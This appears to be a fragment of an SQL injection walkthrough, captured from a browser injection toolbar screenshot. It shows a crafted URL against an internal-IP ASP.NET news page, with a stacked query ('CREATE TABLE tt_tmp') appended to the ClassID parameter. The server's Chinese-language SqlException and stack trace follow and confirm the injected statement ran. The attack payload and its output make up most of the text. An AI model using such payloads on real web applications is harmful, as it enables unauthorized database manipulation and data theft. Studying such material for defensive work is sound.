 Load URL
http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=1';CREATE TABLE tt_tmp (tmp1 varchar(8000));--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
数据库中已存在名为 'tt_tmp' 的对象。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 数据库中已存在名为 'tt_tmp' 的对象。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 数据库中已存在名为 'tt_tmp' 的对象。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopy
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.SqlClient.SqlDataReader.NextResult() +394